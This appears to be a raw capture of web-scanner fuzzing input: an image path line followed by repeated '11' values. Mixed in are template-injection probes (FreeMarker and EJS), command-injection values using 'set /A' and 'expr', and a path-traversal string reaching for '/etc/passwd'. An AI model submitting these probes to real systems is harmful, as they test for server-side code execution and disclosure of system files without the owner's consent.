
11
11
11
11
${(863019211+963929654)?c}
11
11
11
11
11
11
11&set /A 979786230+958011862
11
<%- 850610720+932967337 %>
11
11
expr 896895762 + 878845797
11
11
11
11
11
../../../../../../etc/passwd
11